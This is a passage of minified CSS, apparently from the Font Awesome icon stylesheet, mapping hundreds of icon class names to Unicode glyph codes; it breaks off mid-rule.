.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"